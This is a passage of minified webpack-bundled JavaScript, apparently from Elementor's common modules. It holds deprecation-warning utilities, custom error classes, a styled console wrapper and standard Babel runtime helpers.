W=function(C){(0,V.default)(HookBreak,C);var T=_createSuper(HookBreak);function HookBreak(){return(0,L.default)(this,HookBreak),T.call(this,"HookBreak")}return(0,H.default)(HookBreak)}((0,q(B(19952)).default)(Error));T.default=W},17341:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=function(){function Console(){(0,H.default)(this,Console)}return(0,L.default)(Console,null,[{key:"error",value:function error(C){$e.devTools&&$e.devTools.log.error(C),C instanceof $e.modules.HookBreak||console.error(C)}},{key:"warn",value:function warn(){for(var C,T='font-size: 12px; background-image: url("'.concat(elementorWebCliConfig.urls.assets,'images/logo-icon.png"); background-repeat: no-repeat; background-size: contain;'),B=arguments.length,q=new Array(B),H=0;H<B;H++)q[H]=arguments[H];q.unshift("%c  %c",T,""),(C=console).warn.apply(C,q)}}]),Console}();T.default=V},70170:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(40131)),L=q(B(78983)),V=q(B(42081)),$=q(B(17341)),U=function deprecatedMessage(C,T,B,q){var H="`".concat(T,"` is ").concat(C," deprecated since ").concat(B);q&&(H+=" - Use `".concat(q,"` instead")),$.default.warn(H)},W=function(){function Deprecation(){(0,L.default)(this,Deprecation)}return(0,V.default)(Deprecation,null,[{key:"deprecated",value:function deprecated(C,T,B){this.isHardDeprecated(T)?function hardDeprecated(C,T,B){U("hard",C,T,B)}(C,T,B):function softDeprecated(C,T,B){elementorWebCliConfig.isDebug&&U("soft",C,T,B)}(C,T,B)}},{key:"parseVersion",value:function parseVersion(C){var T=C.split(".");if(T.length<3||T.length>4)throw new RangeError("Invalid Semantic Version string provided");var B=(0,H.default)(T,4),q=B[0],L=B[1],V=B[2],$=B[3],U=void 0===$?"":$;return{major1:parseInt(q),major2:parseInt(L),minor:parseInt(V),build:U}}},{key:"getTotalMajor",value:function getTotalMajor(C){var T=parseInt("".concat(C.major1).concat(C.major2,"0"));return T=Number((T/10).toFixed(0)),C.major2>9&&(T=C.major2-9),T}},{key:"compareVersion",value:function compareVersion(C,T){var B=this;return[this.parseVersion(C),this.parseVersion(T)].map((function(C){return B.getTotalMajor(C)})).reduce((function(C,T){return C-T}))}},{key:"isSoftDeprecated",value:function isSoftDeprecated(C){return this.compareVersion(C,elementorWebCliConfig.version)<=4}},{key:"isHardDeprecated",value:function isHardDeprecated(C){var T=this.compareVersion(C,elementorWebCliConfig.version);return T<0||T>=8}}]),Deprecation}();T.default=W},40647:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.ForceMethodImplementation=void 0;var H=q(B(42081)),L=q(B(78983)),V=q(B(77266)),$=q(B(58724)),U=q(B(71173)),W=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,W.default)(C);if(T){var H=(0,W.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var K=function(C){(0,$.default)(ForceMethodImplementation,C);var T=_createSuper(ForceMethodImplementation);function ForceMethodImplementation(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,L.default)(this,ForceMethodImplementation),C=T.call(this,"".concat(B.isStatic?"static ":"").concat(B.fullName,"() should be implemented, please provide '").concat(B.functionName||B.fullName,"' functionality.")),Error.captureStackTrace((0,V.default)(C),ForceMethodImplementation),C}return(0,H.default)(ForceMethodImplementation)}((0,q(B(19952)).default)(Error));T.ForceMethodImplementation=K;T.default=function _default(){var C=Error().stack.split("\n")[2].trim(),T=C.startsWith("at new")?"constructor":C.split(" ")[1],B={};if(B.functionName=T,B.fullName=T,B.functionName.includes(".")){var q=B.functionName.split(".");B.className=q[0],B.functionName=q[1]}else B.isStatic=!0;throw new K(B)}},98106:C=>{C.exports=function _arrayLikeToArray(C,T){(null==T||T>C.length)&&(T=C.length);for(var B=0,q=new Array(T);B<T;B++)q[B]=C[B];return q},C.exports.__esModule=!0,C.exports.default=C.exports},17358:C=>{C.exports=function _arrayWithHoles(C){if(Array.isArray(C))return C},C.exports.__esModule=!0,C.exports.default=C.exports},77266:C=>{C.exports=function _assertThisInitialized(C){if(void 0===C)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return C},C.exports.__esModule=!0,C.exports.default=C.exports},78983:C=>{C.exports=function _classCallCheck(C,T){if(!(C instanceof T))throw new TypeError("Cannot call a class as a function")},C.exports.__esModule=!0,C.exports.default=C.exports},76824:(C,T,B)=>{var q=B(96196),H=B(14161);function _construct(T,B,L){return H()?(C.exports=_construct=Reflect.construct.bind(),C.exports.__esModule=!0,C.exports.default=C.exports):(C.exports=_construct=function _construct(C,T,B){var H=[null];H.push.apply(H,T);var L=new(Function.bind.apply(C,H));return B&&q(L,B.prototype),L},C.exports.__esModule=!0,C.exports.default=C.exports),_construct.apply(null,arguments)}C.exports=_construct,C.exports.__esModule=!0,C.exports.default=C.exports},42081:(C,T,B)=>{var q=B(74040);function _defineProperties(C,T){for(var B=0;B<T.length;B++){var H=T[B];H.enumerable=H.enumerable||!1,H.configurable=!0,"value"in H&&(H.writable=!0),Object.defineProperty(C,q(H.key),H)}}C.exports=function _createClass(C,T,B){return T&&_defineProperties(C.prototype,T),B&&_defineProperties(C,B),Object.defineProperty(C,"prototype",{writable:!1}),C},C.exports.__esModule=!0,C.exports.default=C.exports},93231:(C,T,B)=>{var q=B(74040);C.exports=function _defineProperty(C,T,B){return(T=q(T))in C?Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}):C[T]=B,C},C.exports.__esModule=!0,C.exports.default=C.exports},51121:(C,T,B)=>{var q=B(79443);function _get(){return"undefined"!=typeof Reflect&&Reflect.get?(C.exports=_get=Reflect.get.bind(),C.exports.__esModule=!0,C.exports.default=C.exports):(C.exports=_get=function _get(C,T,B){var H=q(C,T);if(H){var L=Object.getOwnPropertyDescriptor(H,T);return L.get?L.get.call(arguments.length<3?C:B):L.value}},C.exports.__esModule=!0,C.exports.default=C.exports),_get.apply(this,arguments)}C.exports=_get,C.exports.__esModule=!0,C.exports.default=C.exports},74910:C=>{function _getPrototypeOf(T){return C.exports=_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function _getPrototypeOf(C){return C.__proto__||Object.getPrototypeOf(C)},C.exports.__esModule=!0,C.exports.default=C.exports,_getPrototypeOf(T)}C.exports=_getPrototypeOf,C.exports.__esModule=!0,C.exports.default=C.exports},58724:(C,T,B)=>{var q=B(96196);C.exports=function _inherits(C,T){if("function"!=typeof T&&null!==T)throw new TypeError("Super expression must either be null or a function");C.prototype=Object.create(T&&T.prototype,{constructor:{value:C,writable:!0,configurable:!0}}),Object.defineProperty(C,"prototype",{writable:!1}),T&&q(C,T)},C.exports.__esModule=!0,C.exports.default=C.exports},73203:C=>{C.exports=function _interopRequireDefault(C){return C&&C.__esModule?C:{default:C}},C.exports.__esModule=!0,C.exports.default=C.exports},94346:C=>{C.exports=function _isNativeFunction(C){return-1!==Function.toString.call(C).indexOf("[native code]")},C.exports.__esModule=!0,C.exports.default=C.exports},14161:C=>{C.exports=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}},C.exports.__esModule=!0,C.exports.default=C.exports},40608:C=>{C.exports=function _iterableToArrayLimit(C,T){var B=null==C?null:"undefined"!=typeof Symbol&&C[Symbol.iterator]||C["@@iterator"];if(null!=B){var q,H,L,V,$=[],U=!0,W=!1;try{if(L=(B=B.call(C)).next,0===T){if(Object(B)!==B)return;U=!1}else for(;!(U=(q=L.call(B)).done)&&($.push(q.value),$.length!==T);U=!0);}catch(C){W=!0,H=C}finally{try{if(!U&&null!=B.return&&(V=B.return(),Object(V)!==V))return}finally{if(W)throw H}}return $}},C.exports.__esModule=!0,C.exports.default=C.exports},56894:C=>{C.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},C.exports.__esModule=!0,C.exports.default=C.exports},71173:(C,T,B)=>{var q=B(7501).default,H=B(77266);C.exports=function _possibleConstructorReturn(C,T){if(T&&("object"===q(T)||"function"==typeof T))return T;if(void 0!==T)throw new TypeError("Derived constructors may only return object or undefined");return H(C)},C.exports.__esModule=!0,C.exports.default=C.exports},96196:C=>{function _setPrototypeOf(T,B){return C.exports=_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function _setPrototypeOf(C,T){return C.__proto__=T,C},C.exports.__esModule=!0,C.exports.default=C.exports,_setPrototypeOf(T,B)}C.exports=_setPrototypeOf,C.exports.__esModule=!0,C.exports.default=C.exports},40131:(C,T,B)=>{var q=B(17358),H=B(40608),L=B(35068),V=B(56894);C.exports=function _slicedToArray(C,T){return q(C)||H(C,T)||L(C,T)||V()},C.exports.__esModule=!0,C.exports.default=C.exports},79443:(C,T,B)=>{var q=B(74910);C.exports=function _superPropBase(C,T){for(;!Object.prototype.hasOwnProperty.call(C,T)&&null!==(C=q(C)););return C},C.exports.__esModule=!0,C.exports.default=C.exports},56027:(C,T,B)=>{var q=B(7501).default;C.exports=function _toPrimitive(C,T){if("object"!==q(C)||null===C)return C;var B=C[Symbol.toPrimitive];if(void 0!==B){var H=B.call(C,T||"default");if("object"!==q(H))return H;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===T?String:Number)(C)},C.exports.__esModule=!0,C.exports.default=C.exports},74040:(C,T,B)=>{var q=B(7501).default,H=B(56027);C.exports=function _toPropertyKey(C){var T=H(C,"string");return"symbol"===q(T)?T:String(T)},C.exports.__esModule=!0,C.exports.default=C.exports},7501:C=>{function _typeof(T){return C.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(C){return typeof C}:function(C){return C&&"function"==typeof Symbol&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},C.exports.__esModule=!0,C.exports.default=C.exports,_typeof(T)}C.exports=_typeof,C.exports.__esModule=!0,C.exports.default=C.exports},35068:(C,T,B)=>{var q=B(98106);C.exports=function _unsupportedIterableToArray(C,T){if(C){if("string"==typeof C)return q(C,T);var B=Object.prototype.toString.call(C).slice(8,-1);return"Object"===B&&C.constructor&&(B=C.constructor.name),"Map"===B||"Set"===B?Array.from(C):"Arguments"===B||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(B)?q(C,T):void 0}},C.exports.__esModule=!0,C.exports.default=C.exports},19952:(C,T,B)=>{var q=B(74910),H=B(96196),L=B(94346),V=B(76824);function _wrapNativeSuper(T){var B="function"==typeof Map?new Map:void 0;return C.exports=_wrapNativeSuper=function _wrapNativeSuper(C){if(null===C||!L(C))return C;if("function"!=typeof C)throw new TypeError("Super expression must either be null or a function");if(void 0!==B){if(B.has(C))return B.get(C);B.set(C,Wrapper)}function Wrapper(){return V(C,arguments,q(this).constructor)}return Wrapper.prototype=Object.create(C.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),H(Wrapper,C)},C.exports.__esModule=!0,C.exports.default=C.exports,_wrapNativeSuper(T)}C.exports=_wrapNativeSuper,C.exports.__esModule=!0,C.exports.default=C.exports}},T={};function __webpack_require__(B){var q=T[B];if(void 0!==q)return q.exports;var H=T[B]={exports:{}};return C[B](H,H.exports,__webpack_require__),H.exports}__webpack_require__.d=(C,T)=>{for(var B in T)__webpack_require__.o(T,B)&&!__webpack_require__.o(C,B)&&Object.defineProperty(C,B,{enumerable:!0,get:T[B]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(C){if("object"==typeof window)return window}}(),__webpack_require__.o=(C,T)=>Object.prototype.hasOwnProperty.call(C,T),__webpack_require__.r=C=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(C,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(C,"__esModule",{value:!0})},(()=>{"use strict";var C=__webpack_require__(73203),T=C(__webpack_require__(15955)),B=C(__webpack_require__(56525)),q=C(__webpack_require__(19263)),H=C(__webpack_require__(19076)),L=C(__webpack_require__(13819));T.default.common={get Component(){return setTimeout((function(){elementorDevTools.deprecation.deprecated("elementorModules.common.Component","2.9.0","$e.modules.ComponentBase")}),2e3),q.default},get ComponentModal(){return setTimeout((function(){elementorDevTools.deprecation.deprecated("elementorModules.common.ComponentModal","2.9.0","$e.modules.ComponentModalBase")}),2e3),H.default},get HookBreak(){return setTimeout((function(){elementorDevTools.deprecation.deprecated("elementorModules.common.HookBreak","2.9.0","$e.modules.HookBreak")}),2e3),L.default},views:{modal:{Layout:B.default}}}})()})();